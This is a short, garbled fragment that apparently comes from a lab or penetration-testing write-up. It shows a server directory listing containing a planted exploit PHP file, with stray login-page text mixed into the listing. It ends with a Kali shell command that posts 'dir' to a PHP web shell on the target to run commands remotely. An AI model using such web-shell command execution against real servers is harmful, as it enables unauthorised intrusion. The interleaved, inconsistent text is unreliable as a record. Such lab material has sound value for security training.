 31/05/2023 19:55 34 exploit_x0Rin.php
08/11/2020 14:28 <DIR> images
08/11/2020 14:28 <DIR> include
16/05/2012 14:20 5,742 index.php
Your username and password di
08/11/2020 14:28 <DIR> js
Please try again.
08/11/2020 14:28 <DIR> lib
08/11/2020 14:28 <DIR> locale
08/11/2020 14:28 <DIR> templates
Username admin
08/11/2020 14:28 <DIR> templates_c
7 File(s) 5,946 bytes
Password
13 Dir(s) 7,004,426,240 bytes free
"
┌──(tfp㉿kali)-[~]
└─$ curl -X POST http://10.200.87.150/web/exploit-otuva.php -d "a=dir"